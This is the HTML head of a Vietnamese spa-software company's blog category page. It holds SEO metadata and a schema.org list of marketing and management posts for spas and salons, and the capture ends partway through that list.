

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://idspa.vn/category/tong-hop-marketing/
body_size: 30372
content:
<!doctype html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='max-image-preview:large' />

<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Tổng hợp marketing - Phần mềm Idspa.vn</title>
<meta name="description" content="Tổng hợp marketing là nơi chia sẻ các kiến thức về marketing mà phần mềm idspa dành riêng cho lĩnh vực Spa, Thẩm Mỹ Viện, Salon,..."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://idspa.vn/category/tong-hop-marketing/" />
<meta name="keywords" content="tổng hợp marketing"/>
<meta property="og:locale" content="en_US">
<meta property="og:type" content="object">
<meta property="og:title" content="Tổng hợp marketing - Phần mềm Idspa.vn">
<meta property="og:description" content="Tổng hợp marketing là nơi chia sẻ các kiến thức về marketing mà phần mềm idspa dành riêng cho lĩnh vực Spa, Thẩm Mỹ Viện, Salon,...">
<meta property="og:url" content="https://idspa.vn/category/tong-hop-marketing/">
<meta property="og:site_name" content="IDSPA.VN">
<meta property="og:image" content="https://idspa.vn/wp-content/uploads/2020/09/logo1-05-1024x377.png">
<meta property="og:image:secure_url" content="https://idspa.vn/wp-content/uploads/2020/09/logo1-05-1024x377.png">
<meta property="og:image:width" content="1024">
<meta property="og:image:height" content="377">
<meta property="og:image:alt" content="phần mềm quản lý spa">
<meta property="og:image:type" content="image/png">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Tổng hợp marketing - Phần mềm Idspa.vn">
<meta name="twitter:description" content="Tổng hợp marketing là nơi chia sẻ các kiến thức về marketing mà phần mềm idspa dành riêng cho lĩnh vực Spa, Thẩm Mỹ Viện, Salon,...">
<meta name="twitter:site" content="@hIdspaPhanMemSpa">
<meta name="twitter:image" content="https://idspa.vn/wp-content/uploads/2020/09/logo1-05-1024x377.png">
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"CollectionPage","headline":"T\u1ed5ng h\u1ee3p Marketing","description":"","url":"https:\/\/idspa.vn\/category\/tong-hop-marketing\/","hasPart":[{"@type":"BlogPosting","headline":"Kinh nghi\u1ec7m qu\u1ea3n l\u00fd nh\u00e2n vi\u00ean hi\u1ec7u qu\u1ea3 t\u1ea1i spa th\u1ea9m m\u1ef9 vi\u1ec7n","name":"Kinh nghi\u1ec7m qu\u1ea3n l\u00fd nh\u00e2n vi\u00ean hi\u1ec7u qu\u1ea3 t\u1ea1i spa th\u1ea9m m\u1ef9 vi\u1ec7n","url":"https:\/\/idspa.vn\/kinh-nghiem-quan-ly-nhan-vien\/","mainEntityOfPage":"https:\/\/idspa.vn\/kinh-nghiem-quan-ly-nhan-vien\/","dateModified":"2021-08-04T10:52:53+07:00","datePublished":"2020-11-28T19:05:34+07:00","author":{"@type":"Person","name":"Hu\u1ef3nh Trang","url":"https:\/\/idspa.vn\/author\/huynh-trang-idspa-phan-mem-quan-ly-spa\/","description":"T\u00f4i l\u00e0 Trang Hu\u1ef3nh, hi\u1ec7n \u0111ang l\u00e0 CEO &amp; Co-Founder c\u1ee7a IDSPA - Ph\u1ea7n m\u1ec1m qu\u1ea3n l\u00fd Spa. T\u00f4i v\u00e0 nh\u00e2n s\u1ef1 IDSPA \u0111\u00e3 d\u00e0nh th\u1eddi gian d\u00e0i nghi\u00ean c\u1ee9u, t\u00ecm hi\u1ec3u v\u1ec1 quy tr\u00ecnh qu\u1ea3n l\u00fd c\u1ee7a Spa, TMV, Clinic,.. \u0111\u1ec3 \u0111\u01b0a ra gi\u1ea3i ph\u00e1p ph\u00f9 h\u1ee3p. V\u1edbi kinh nghi\u1ec7m v\u00e0 hi\u1ec7n \u0111ang \u0111\u1ed3ng h\u00e0nh c\u00f9ng c\u00e1c chu\u1ed7i chi nh\u00e1nh, chu\u1ed7i nh\u01b0\u1ee3ng quy\u1ec1n v\u00e0 c\u00e1c ch\u1ee7 spa l\u1edbn, nh\u1ecf trong qu\u1ea3n l\u00fd, T\u00f4i hy v\u1ecdng nh\u1eefng ki\u1ebfn th\u1ee9c chia s\u1ebb c\u00f3 th\u1ec3 gi\u00fap m\u1ecdi ng\u01b0\u1eddi \u0111\u1ea1t th\u00e0nh c\u00f4ng trong qu\u1ea3n l\u00fd hi\u1ec7u qu\u1ea3.","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/4e4cd50f6154c34d102482b1fdffbb1d?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Hu\u1ef3nh Trang","logo":{"@type":"ImageObject","url":"https:\/\/idspa.vn\/wp-content\/uploads\/2020\/09\/logo1-05.png"}},"image":{"@type":"ImageObject","url":"https:\/\/idspa.vn\/wp-content\/uploads\/2020\/11\/Kinh-nghiem-quan-ly-nhan-vien-hieu-qua.jpg","height":579,"width":987},"keywords":["G\u00f3c chia s\u1ebb","IDSPA - Ph\u1ea7n m\u1ec1m","T\u1ed5ng h\u1ee3p Marketing"],"commentCount":"7","comment":"","wordCount":1491},{"@type":"BlogPosting","headline":"Kinh doanh hi\u1ec7u qu\u1ea3 nh\u1edd ph\u1ea7n m\u1ec1m qu\u1ea3n l\u00fd b\u00e1n h\u00e0ng spa","name":"Kinh doanh hi\u1ec7u qu\u1ea3 nh\u1edd ph\u1ea7n m\u1ec1m qu\u1ea3n l\u00fd b\u00e1n h\u00e0ng spa","url":"https:\/\/idspa.vn\/kinh-doanh-hieu-qua-nho-phan-mem-quan-ly-ban-hang-spa\/","mainEntityOfPage":"https:\/\/idspa.vn\/kinh-doanh-hieu-qua-nho-phan-mem-quan-ly-ban-hang-spa\/","dateModified":"2021-08-04T10:56:19+07:00","datePublished":"2020-11-24T23:21:10+07:00","author":{"@type":"Person","name":"Hu\u1ef3nh Trang","url":"https:\/\/idspa.vn\/author\/huynh-trang-idspa-phan-mem-quan-ly-spa\/","description":"T\u00f4i l\u00e0 Trang Hu\u1ef3nh, hi\u1ec7n \u0111ang l\u00e0 CEO &amp; Co-Founder c\u1ee7a IDSPA - Ph\u1ea7n m\u1ec1m qu\u1ea3n l\u00fd Spa. T\u00f4i v\u00e0 nh\u00e2n s\u1ef1 IDSPA \u0111\u00e3 d\u00e0nh th\u1eddi gian d\u00e0i nghi\u00ean c\u1ee9u, t\u00ecm hi\u1ec3u v\u1ec1 quy tr\u00ecnh qu\u1ea3n l\u00fd c\u1ee7a Spa, TMV, Clinic,.. \u0111\u1ec3 \u0111\u01b0a ra gi\u1ea3i ph\u00e1p ph\u00f9 h\u1ee3p. V\u1edbi kinh nghi\u1ec7m v\u00e0 hi\u1ec7n \u0111ang \u0111\u1ed3ng h\u00e0nh c\u00f9ng c\u00e1c chu\u1ed7i chi nh\u00e1nh, chu\u1ed7i nh\u01b0\u1ee3ng quy\u1ec1n v\u00e0 c\u00e1c ch\u1ee7 spa l\u1edbn, nh\u1ecf trong qu\u1ea3n l\u00fd, T\u00f4i hy v\u1ecdng nh\u1eefng ki\u1ebfn th\u1ee9c chia s\u1ebb c\u00f3 th\u1ec3 gi\u00fap m\u1ecdi ng\u01b0\u1eddi \u0111\u1ea1t th\u00e0nh c\u00f4ng trong qu\u1ea3n l\u00fd hi\u1ec7u qu\u1ea3.","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/4e4cd50f6154c34d102482b1fdffbb1d?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Hu\u1ef3nh Trang","logo":{"@type":"ImageObject","url":"https:\/\/idspa.vn\/wp-content\/uploads\/2020\/09\/logo1-05.png"}},"image":{"@type":"ImageObject","url":"https:\/\/idspa.vn\/wp-content\/uploads\/2020\/11\/29912A8F-D3FC-4222-9B4F-7B0CF486478F.jpeg","height":579,"width":987},"keywords":["G\u00f3c chia s\u1ebb","IDSPA - Ph\u1ea7n m\u1ec1m","T\u1ed5ng h\u1ee3p Marketing"],"commentCount":"0","comment":"","wordCount":1412},{"@type":"BlogPosting","headline":"Nh\u1eefng l\u1ee3i \u00edch khi s\u1eed d\u1ee5ng ph\u1ea7n m\u1ec1m qu\u1ea3n l\u00fd salon","name":"Nh\u1eefng l\u1ee3i \u00edch khi s\u1eed d\u1ee5ng ph\u1ea7n m\u1ec1m qu\u1ea3n l\u00fd salon","url":"https:\/\/idspa.vn\/nhung-loi-ich-khi-su-dung-phan-mem-quan-ly-salon\/","mainEntityOfPage":"https:\/\/idspa.vn\/nhung-loi-ich-khi-su-dung-phan-mem-quan-ly-salon\/","dateModified":"2021-08-04T10:58:00+07:00","datePublished":"2020-11-19T21:17:00+07:00","author":{"@type":"Person","name":"Hu\u1ef3nh Trang","url":"https:\/\/idspa.vn\/author\/huynh-trang-idspa-phan-mem-quan-ly-spa\/","description":"T\u00f4i l\u00e0 Trang Hu\u1ef3nh, hi\u1ec7n \u0111ang l\u00e0 CEO &amp; Co-Founder c\u1ee7a IDSPA - Ph\u1ea7n m\u1ec1m qu\u1ea3n l\u00fd Spa. T\u00f4i v\u00e0 nh\u00e2n s\u1ef1 IDSPA \u0111\u00e3 d\u00e0nh th\u1eddi gian d\u00e0i nghi\u00ean c\u1ee9u, t\u00ecm hi\u1ec3u v\u1ec1 quy tr\u00ecnh qu\u1ea3n l\u00fd c\u1ee7a Spa, TMV, Clinic,.. \u0111\u1ec3 \u0111\u01b0a ra gi\u1ea3i ph\u00e1p ph\u00f9 h\u1ee3p. V\u1edbi kinh nghi\u1ec7m v\u00e0 hi\u1ec7n \u0111ang \u0111\u1ed3ng h\u00e0nh c\u00f9ng c\u00e1c chu\u1ed7i chi nh\u00e1nh, chu\u1ed7i nh\u01b0\u1ee3ng quy\u1ec1n v\u00e0 c\u00e1c ch\u1ee7 spa l\u1edbn, nh\u1ecf trong qu\u1ea3n l\u00fd, T\u00f4i hy v\u1ecdng nh\u1eefng ki\u1ebfn th\u1ee9c chia s\u1ebb c\u00f3 th\u1ec3 gi\u00fap m\u1ecdi ng\u01b0\u1eddi \u0111\u1ea1t th\u00e0nh c\u00f4ng trong qu\u1ea3n l\u00fd hi\u1ec7u qu\u1ea3.","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/4e4cd50f6154c34d102482b1fdffbb1d?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Hu\u1ef3nh Trang","logo":{"@type":"ImageObject","url":"https:\/\/idspa.vn\/wp-content\/uploads\/2020\/09\/logo1-05.png"}},"image":{"@type":"ImageObject","url":"https:\/\/idspa.vn\/wp-content\/uploads\/2020\/11\/nhung-loi-ich-khi-su-dung-phan-mem-quan-ly-salon.jpg","height":579,"width":987},"keywords":["IDSPA - Ph\u1ea7n m\u1ec1m","T\u1ed5ng h\u1ee3p Marketing"],"commentCount":"1","comment":"","wordCount":1432},{"@type":"BlogPosting","headline":"Th\u00f4ng tin l\u01b0u \u00fd khi s\u1eed d\u1ee5ng ph\u1ea7n m\u1ec1m qu\u1ea3n l\u00fd spa online","name":"Th\u00f4ng tin l\u01b0u \u00fd khi s\u1eed d\u1ee5ng ph\u1ea7n m\u1ec1m qu\u1ea3n l\u00fd spa online","url":"https:\/\/idspa.vn\/thong-tin-luu-y-khi-su-dung-phan-mem-quan-ly-spa-online\/","mainEntityOfPage":"https:\/\/idspa.vn\/thong-tin-luu-y-khi-su-dung-phan-mem-quan-ly-spa-online\/","dateModified":"2021-08-04T10:59:03+07:00","datePublished":"2020-11-17T22:30:08+07:00","author":{"@type":"Person","name":"Hu\u1ef3nh Trang","url":"https:\/\/idspa.vn\/author\/huynh-trang-idspa-phan-mem-quan-ly-spa\/","description":"T\u00f4i l\u00e0 Trang Hu\u1ef3nh, hi\u1ec7n \u0111ang l\u00e0 CEO &amp; Co-Founder c\u1ee7a IDSPA - Ph\u1ea7n m\u1ec1m qu\u1ea3n l\u00fd Spa. T\u00f4i v\u00e0 nh\u00e2n s\u1ef1 IDSPA \u0111\u00e3 d\u00e0nh th\u1eddi gian d\u00e0i nghi\u00ean c\u1ee9u, t\u00ecm hi\u1ec3u v\u1ec1 quy tr\u00ecnh qu\u1ea3n l\u00fd c\u1ee7a Spa, TMV, Clinic,.. \u0111\u1ec3 \u0111\u01b0a ra gi\u1ea3i ph\u00e1p ph\u00f9 h\u1ee3p. V\u1edbi kinh nghi\u1ec7m v\u00e0 hi\u1ec7n \u0111ang \u0111\u1ed3ng h\u00e0nh c\u00f9ng c\u00e1c chu\u1ed7i chi nh\u00e1nh, chu\u1ed7i nh\u01b0\u1ee3ng quy\u1ec1n v\u00e0 c\u00e1c ch\u1ee7 spa l\u1edbn, nh\u1ecf trong qu\u1ea3n l\u00fd, T\u00f4i hy v\u1ecdng nh\u1eefng ki\u1ebfn th\u1ee9c chia s\u1ebb c\u00f3 th\u1ec3 gi\u00fap m\u1ecdi ng\u01b0\u1eddi \u0111\u1ea1t th\u00e0nh c\u00f4ng trong qu\u1ea3n l\u00fd hi\u1ec7u qu\u1ea3.","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/4e4cd50f6154c34d102482b1fdffbb1d?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Hu\u1ef3nh Trang","logo":{"@type":"ImageObject","url":"https:\/\/idspa.vn\/wp-content\/uploads\/2020\/09\/logo1-05.png"}},"image":{"@type":"ImageObject","url":"https:\/\/idspa.vn\/wp-content\/uploads\/2020\/11\/thong-tin-luu-y-khi-su-dung-phan-nem-quan-ly-spa-online.jpg","height":579,"width":987},"keywords":["IDSPA - Ph\u1ea7n m\u1ec1m","T\u1ed5ng h\u1ee3p Marketing"],"commentCount":"4","comment":"","wordCount":1394},{"@type":"BlogPosting","headline":"C\u00e1ch Ch\u1ecdn Ph\u1ea7n M\u1ec1m Qu\u1ea3n L\u00fd Th\u1ea9m M\u1ef9 Vi\u1ec7n","name":"C\u00e1ch Ch\u1ecdn Ph\u1ea7n M\u1ec1m Qu\u1ea3n L\u00fd Th\u1ea9m M\u1ef9 Vi\u1ec7n","url":"https:\/\/idspa.vn\/cach-chon-phan-mem-quan-ly-tham-my-vien\/","mainEntityOfPage":"https:\/\/idspa.vn\/cach-chon-phan-mem-quan-ly-tham-my-vien\/","dateModified":"2021-08-04T11:05:09+07:00","datePublished":"2020-11-10T23:43:17+07:00","author":{"@type":"Person","name":"Hu\u1ef3nh Trang","url":"https:\/\/idspa.vn\/author\/huynh-trang-idspa-phan-mem-quan-ly-spa\/","description":"T\u00f4i l\u00e0 Trang Hu\u1ef3nh, hi\u1ec7n \u0111ang l\u00e0 CEO &amp; Co-Founder c\u1ee7a IDSPA - Ph\u1ea7n m\u1ec1m qu\u1ea3n l\u00fd Spa. T\u00f4i v\u00e0 nh\u00e2n s\u1ef1 IDSPA \u0111\u00e3 d\u00e0nh th\u1eddi gian d\u00e0i nghi\u00ean c\u1ee9u, t\u00ecm hi\u1ec3u v\u1ec1 quy tr\u00ecnh qu\u1ea3n l\u00fd c\u1ee7a Spa, TMV, Clinic,.. \u0111\u1ec3 \u0111\u01b0a ra gi\u1ea3i ph\u00e1p ph\u00f9 h\u1ee3p. V\u1edbi kinh nghi\u1ec7m v\u00e0 hi\u1ec7n \u0111ang \u0111\u1ed3ng h\u00e0nh c\u00f9ng c\u00e1c chu\u1ed7i chi nh\u00e1nh, chu\u1ed7i nh\u01b0\u1ee3ng quy\u1ec1n v\u00e0 c\u00e1c ch\u1ee7 spa l\u1edbn, nh\u1ecf trong qu\u1ea3n l\u00fd, T\u00f4i hy v\u1ecdng nh\u1eefng ki\u1ebfn th\u1ee9c chia s\u1ebb c\u00f3 th\u1ec3 gi\u00fap m\u1ecdi ng\u01b0\u1eddi \u0111\u1ea1t th\u00e0nh c\u00f4ng trong qu\u1ea3n l\u00fd hi\u1ec7u qu\u1ea3.","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/4e4cd50f6154c34d102482b1fdffbb1d?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Hu\u1ef3nh Trang","logo":{"@type":"ImageObject","url":"https:\/\/idspa.vn\/wp-content\/uploads\/2020\/09\/logo1-05.png"}},"image":{"@type":"ImageObject","url":"https:\/\/idspa.vn\/wp-content\/uploads\/2020\/11\/cach-chon-phan-mem-quan-ly-tham-my-vien.jpg","height":579,"width":987},"keywords":["IDSPA - Ph\u1ea7n m\u1ec1m","T\u1ed5ng h\u1ee3p Marketing"],"commentCount":"0","comment":"","wordCount":1542},{"@type":"BlogPosting","headline":"Ph\u1ea7n m\u1ec1m ch\u0103m s\u00f3c kh\u00e1ch h\u00e0ng spa ph\u1ed5 bi\u1ebfn hi\u1ec7n nay","name":"Ph\u1ea7n m\u1ec1m ch\u0103m s\u00f3c kh\u00e1ch h\u00e0ng spa ph\u1ed5 bi\u1ebfn hi\u1ec7n nay","url":"https:\/\/idspa.vn\/phan-mem-cham-soc-khach-hang-spa-pho-bien-hien-nay\/","mainEntityOfPage":"https:\/\/idspa.vn\/phan-mem-cham-soc-khach-hang-spa-pho-bien-hien-nay\/","dateModified":"2021-08-04T11:06:54+07:00","datePublished":"2020-11-07T16:49:01+07:00","author":{"@type":"Person","name":"Hu\u1ef3nh Trang","url":"https:\/\/idspa.vn\/author\/huynh-trang-idspa-phan-mem-quan-ly-spa\/","description":"T\u00f4i l\u00e0 Trang Hu\u1ef3nh, hi\u1ec7n \u0111ang l\u00e0 CEO &amp; Co-Founder c\u1ee7a IDSPA - Ph\u1ea7n m\u1ec1m qu\u1ea3n l\u00fd Spa. T\u00f4i v\u00e0 nh\u00e2n s\u1ef1 IDSPA \u0111\u00e3 d\u00e0nh th\u1eddi gian d\u00e0i nghi\u00ean c\u1ee9u, t\u00ecm hi\u1ec3u v\u1ec1 quy tr\u00ecnh qu\u1ea3n l\u00fd c\u1ee7a Spa, TMV, Clinic,.. \u0111\u1ec3 \u0111\u01b0a ra gi\u1ea3i ph\u00e1p ph\u00f9 h\u1ee3p. V\u1edbi kinh nghi\u1ec7m v\u00e0 hi\u1ec7n \u0111ang \u0111\u1ed3ng h\u00e0nh c\u00f9ng c\u00e1c chu\u1ed7i chi nh\u00e1nh, chu\u1ed7i nh\u01b0\u1ee3ng quy\u1ec1n v\u00e0 c\u00e1c ch\u1ee7 spa l\u1edbn, nh\u1ecf trong qu\u1ea3n l\u00fd, T\u00f4i hy v\u1ecdng nh\u1eefng ki\u1ebfn th\u1ee9c chia s\u1ebb c\u00f3 th\u1ec3 gi\u00fap m\u1ecdi ng\u01b0\u1eddi \u0111\u1ea1t th\u00e0nh c\u00f4ng trong qu\u1ea3n l\u00fd hi\u1ec7u qu\u1ea3.","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/4e4cd50f6154c34d102482b1fdffbb1d?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Hu\u1ef3nh Trang","logo":{"@type":"ImageObject","url":"https:\/\/idspa.vn\/wp-content\/uploads\/2020\/09\/logo1-05.png"}},"image":{"@type":"ImageObject","url":"https:\/\/idspa.vn\/wp-content\/uploads\/2020\/11\/phan-mem-cham-soc-khach-hang-spa-pho-bien-hien-nay.jpg","height":579,"width":987},"keywords":["G\u00f3c chia s\u1ebb","IDSPA - Ph\u1ea7n m\u1ec1m","T\u1ed5ng h\u1ee3p Marketing"],"commentCount":"2","comment":"","wordCount":1669},{"@type":"BlogPosting","headline":"Ti\u00eau ch\u00ed l\u1ef1a ch\u1ecdn ph\u1ea7n m\u1ec1m qu\u1ea3n l\u00fd b\u00e1n h\u00e0ng spa","name":"Ti\u00eau ch\u00ed l\u1ef1a ch\u1ecdn ph\u1ea7n m\u1ec1m qu\u1ea3n l\u00fd b\u00e1n h\u00e0ng spa","url":"https:\/\/idspa.vn\/tieu-chi-lua-chon-phan-mem-quan-ly-ban-hang-spa\/","mainEntityOfPage":"https:\/\/idspa.vn\/tieu-chi-lua-chon-phan-mem-quan-ly-ban-hang-spa\/","dateModified":"2021-08-04T15:08:54+07:00","datePublished":"2020-10-31T17:04:54+07:00","author":{"@type":"Person","name":"Hu\u1ef3nh Trang","url":"https:\/\/idspa.vn\/author\/huynh-trang-idspa-phan-mem-quan-ly-spa\/","description":"T\u00f4i l\u00e0 Trang Hu\u1ef3nh, hi\u1ec7n \u0111ang l\u00e0 CEO &amp; Co-Founder c\u1ee7a IDSPA - Ph\u1ea7n m\u1ec1m qu\u1ea3n l\u00fd Spa. T\u00f4i v\u00e0 nh\u00e2n s\u1ef1 IDSPA \u0111\u00e3 d\u00e0nh th\u1eddi gian d\u00e0i nghi\u00ean c\u1ee9u, t\u00ecm hi\u1ec3u v\u1ec1 quy tr\u00ecnh qu\u1ea3n l\u00fd c\u1ee7a Spa, TMV, Clinic,.. \u0111\u1ec3 \u0111\u01b0a ra gi\u1ea3i ph\u00e1p ph\u00f9 h\u1ee3p. V\u1edbi kinh nghi\u1ec7m v\u00e0 hi\u1ec7n \u0111ang \u0111\u1ed3ng h\u00e0nh c\u00f9ng c\u00e1c chu\u1ed7i chi nh\u00e1nh, chu\u1ed7i nh\u01b0\u1ee3ng quy\u1ec1n v\u00e0 c\u00e1c ch\u1ee7 spa l\u1edbn, nh\u1ecf trong qu\u1ea3n l\u00fd, T\u00f4i hy v\u1ecdng nh\u1eefng ki\u1ebfn th\u1ee9c chia s\u1ebb c\u00f3 th\u1ec3 gi\u00fap m\u1ecdi ng\u01b0\u1eddi \u0111\u1ea1t th\u00e0nh c\u00f4ng trong qu\u1ea3n l\u00fd hi\u1ec7u qu\u1ea3.","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/4e4cd50f6154c34d102482b1fdffbb1d?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Hu\u1ef3nh Trang","logo":{"@type":"ImageObject","url":"https:\/\/idspa.vn\/wp-content\/uploads\/2020\/09\/logo1-05.png"}},"image":{"@type":"ImageObject","url":"https:\/\/idspa.vn\/wp-content\/uploads\/2020\/10\/Tieu-chi-luua-chon-phan-mem-quan-ly-ban-hang-spa.jpg","height":579,"width":987},"keywords":["IDSPA - Ph\u1ea7n m\u1ec1m","T\u1ed5ng h\u1ee3p Marketing"],"commentCount":"3","comment":"","wordCount":1689},{"@type":"BlogPosting","headline":"Ph\u1ea7n M\u1ec1m Qu\u1ea3n L\u00fd Salon Chuy\u00ean Nghi\u1ec7p Hi\u1ec7n Nay","name":"Ph\u1ea7n M\u1ec1m Qu\u1ea3n L\u00fd Salon Chuy\u00ean Nghi\u1ec7p Hi\u1ec7n Nay","url":"https:\/\/idspa.vn\/phan-mem-quan-ly-salon-chuyen-nghiep-hien-nay\/","mainEntityOfPage":"https:\/\/idspa.vn\/phan-mem-quan-ly-salon-chuyen-nghiep-hien-nay\/","dateModified":"2021-08-04T15:15:24+07:00","datePublished":"2020-10-15T14:33:35+07:00","author":{"@type":"Person","name":"Hu\u1ef3nh Trang","url":"https:\/\/idspa.vn\/author\/huynh-trang-idspa-phan-mem-quan-ly-spa\/","description":"T\u00f4i l\u00e0 Trang Hu\u1ef3nh, hi\u1ec7n \u0111ang l\u00e0 CEO &amp; Co-Founder c\u1ee7a IDSPA - Ph\u1ea7n m\u1ec1m qu\u1ea3n l\u00fd Spa. T\u00f4i v\u00e0 nh\u00e2n s\u1ef1 IDSPA \u0111\u00e3 d\u00e0nh th\u1eddi gian d\u00e0i nghi\u00ean c\u1ee9u, t\u00ecm hi\u1ec3u v\u1ec1 quy tr\u00ecnh qu\u1ea3n l\u00fd c\u1ee7a Spa, TMV, Clinic,.. \u0111\u1ec3 \u0111\u01b0a ra gi\u1ea3i ph\u00e1p ph\u00f9 h\u1ee3p. V\u1edbi kinh nghi\u1ec7m v\u00e0 hi\u1ec7n \u0111ang \u0111\u1ed3ng h\u00e0nh c\u00f9ng c\u00e1c chu\u1ed7i chi nh\u00e1nh, chu\u1ed7i nh\u01b0\u1ee3ng quy\u1ec1n v\u00e0 c\u00e1c ch\u1ee7 spa l\u1edbn, nh\u1ecf trong qu\u1ea3n l\u00fd, T\u00f4i hy v\u1ecdng nh\u1eefng ki\u1ebfn th\u1ee9c chia s\u1ebb c\u00f3 th\u1ec3 gi\u00fap m\u1ecdi ng\u01b0\u1eddi \u0111\u1ea1t th\u00e0nh c\u00f4ng trong qu\u1ea3n l\u00fd hi\u1ec7u qu\u1ea3.","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/4e4cd50f6154c34d102482b1fdffbb1d?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Hu\u1ef3nh Trang","logo":{"@type":"ImageObject","url":"https:\/\/idspa.vn\/wp-content\/uploads\/2020\/09\/logo1-05.png"}},"image":{"@type":"ImageObject","url":"https:\/\/idspa.vn\/wp-content\/uploads\/2020\/10\/phan-mem-quan-ly-salon-chuyen-nghiep-nhat-hien-nay.jpg","height":579,"width":987},"keywords":["IDSPA - Ph\u1ea7n m\u1ec1m","T\u1ed5ng h\u1ee3p Marketing"],"commentCount":"17","comment":"","wordCount":1780},{"@type":"BlogPosting","headline":"Ti\u1ebft L\u1ed9 C\u00e1ch Thu H\u00fat Kh\u00e1ch H\u00e0ng \u0110\u1ebfn Spa C\u1ef1c Hi\u1ec7u Qu\u1ea3","name":"Ti\u1ebft L\u1ed9 C\u00e1ch Thu H\u00fat Kh\u00e1ch H\u00e0ng \u0110\u1ebfn Spa C\u1ef1c Hi\u1ec7u Qu\u1ea3","url":"https:\/\/idspa.vn\/tiet-lo-cach-thu-hut-khach-hang-den-spa-cuc-hieu-qua\/","mainEntityOfPage":"https:\/\/idspa.vn\/tiet-lo-cach-thu-hut-khach-hang-den-spa-cuc-hieu-qua\/","dateModified":"2021-08-04T15:18:41+07:00","datePublished":"2020-09-23T19:20:31+07:00","author":{"@type":"Person","name":"Hu\u1ef3nh Trang","url":"https:\/\/idspa.vn\/author\/huynh-trang-idspa-phan-mem-quan-ly-spa\/","description":"T\u00f4i l\u00e0 Trang Hu\u1ef3nh, hi\u1ec7n \u0111ang l\u00e0 CEO &amp; Co-Founder c\u1ee7a IDSPA - Ph\u1ea7n m\u1ec1m qu\u1ea3n l\u00fd Spa. T\u00f4i v\u00e0 nh\u00e2n s\u1ef1 IDSPA \u0111\u00e3 d\u00e0nh th\u1eddi gian d\u00e0i nghi\u00ean c\u1ee9u, t\u00ecm hi\u1ec3u v\u1ec1 quy tr\u00ecnh qu\u1ea3n l\u00fd c\u1ee7a Spa, TMV, Clinic,.. \u0111\u1ec3 \u0111\u01b0a ra gi\u1ea3i ph\u00e1p ph\u00f9 h\u1ee3p. V\u1edbi kinh nghi\u1ec7m v\u00e0 hi\u1ec7n \u0111ang \u0111\u1ed3ng h\u00e0nh c\u00f9ng c\u00e1c chu\u1ed7i chi 